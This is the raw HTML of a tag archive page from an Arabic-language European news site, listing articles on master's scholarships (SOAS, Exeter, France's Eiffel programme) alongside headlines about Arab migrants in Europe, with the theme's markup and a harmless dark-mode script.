var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-61 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">ماجستير</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">ماجستير</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-109670 post type-post status-publish format-standard has-post-thumbnail category-2 tag-315 tag-479 tag-62 tag-7152 tag-61 tag-316 is-trending tie-standard">

	
			<a aria-label="جامعة بريطانية تعلن عن منحة خاصة بالطلاب الفلسطينيين" href="https://arab-europe.net/2024/05/26/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d9%85%d9%86%d8%ad%d8%a9-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%84/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-2">قانون وتعليم</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/05/440-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 مايو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/05/26/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d9%85%d9%86%d8%ad%d8%a9-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%84/">جامعة بريطانية تعلن عن منحة خاصة بالطلاب الفلسطينيين</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- بريطانيا أعلنت جامعة سواس (SOAS) في بريطانيا، عن فتح باب التسجيل لمنحة مخصصة لطلاب الماجستير الفلسطينيين.&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/05/26/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d9%85%d9%86%d8%ad%d8%a9-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%84/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-96508 post type-post status-publish format-standard has-post-thumbnail category-2 tag-15058 tag-15057 tag-15056 tag-315 tag-3300 tag-479 tag-61 is-trending tie-standard">

	
			<a aria-label="جامعة بريطانية تعلن عزمها منح درجة الماجستير في &#8220;السحر والشعوذة&#8221;" href="https://arab-europe.net/2023/10/06/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d8%b2%d9%85%d9%87%d8%a7-%d9%85%d9%86%d8%ad-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-2">قانون وتعليم</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/10/480-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">6 أكتوبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/10/06/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d8%b2%d9%85%d9%87%d8%a7-%d9%85%d9%86%d8%ad-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/">جامعة بريطانية تعلن عزمها منح درجة الماجستير في &#8220;السحر والشعوذة&#8221;</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا -بريطانيا في خطوة غير مسبوقة على مستوى بريطانيا وأوروبا، أعلنت جامعة إكستر البريطانية عزمها منح درجة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/10/06/%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%b9%d8%b2%d9%85%d9%87%d8%a7-%d9%85%d9%86%d8%ad-%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-7989 post type-post status-publish format-standard has-post-thumbnail category-2 tag-377 tag-119 tag-60 tag-61 tag-58 is-trending tie-standard">

	
			<a aria-label="أيام لإنتهاء التسجيل.. تعرف على منح &#8220;إيفل&#8221; لدراسة الماجستير والدكتوراه" href="https://arab-europe.net/2019/12/31/%d8%a3%d9%8a%d8%a7%d9%85-%d9%84%d8%a5%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%ad-%d8%a5%d9%8a%d9%81/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-2">قانون وتعليم</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2019/12/198-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2019/12/198-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2019/12/198-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2019/12/198-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2019/12/198.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 ديسمبر، 2019</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2019/12/31/%d8%a3%d9%8a%d8%a7%d9%85-%d9%84%d8%a5%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%ad-%d8%a5%d9%8a%d9%81/">أيام لإنتهاء التسجيل.. تعرف على منح &#8220;إيفل&#8221; لدراسة الماجستير والدكتوراه</a></h2>
		
						<p class="post-excerpt">تقدم وزارة الخارجية الفرنسية برنامج &#8220;إيفل&#8221; للمنح الدراسية، ولازال باب التقدم للمنح مفتوحاً حتى يوم الخميس الـ9 من كانون الأول&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2019/12/31/%d8%a3%d9%8a%d8%a7%d9%85-%d9%84%d8%a5%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d9%85%d9%86%d8%ad-%d8%a5%d9%8a%d9%81/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
